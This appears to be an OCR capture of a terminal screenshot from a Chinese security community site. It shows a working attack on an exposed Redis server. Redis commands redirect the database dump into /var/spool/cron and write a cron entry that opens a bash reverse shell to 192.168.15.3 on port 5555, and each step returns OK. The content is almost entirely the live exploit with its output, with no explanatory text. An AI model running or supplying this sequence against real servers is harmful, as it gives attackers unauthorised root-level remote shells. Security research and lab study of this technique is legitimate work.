 Windows PowerShell
PS redis-2.4.5-win32-win64\64bit> .\redis-cli.exe -h 192.168.18.138
redis 192.168.18.138:6379> config set dir /var/spool/cron
OK
redis 192.168.18.138:6379> set -.- "\n\n\n* * * * * bash -i >& /dev/tcp/192.168.15.3/5555 0>&1\n\n\n"
OK
redis 192.168.18.138:6379> config set dbfilename root
OK
redis 192.168.18.138:6379> save
OK
redis 192.168.18.138:6379>
先知社区